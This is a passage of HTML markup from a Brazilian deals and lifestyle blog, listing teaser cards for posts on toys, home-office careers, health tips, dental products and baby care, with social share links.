				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
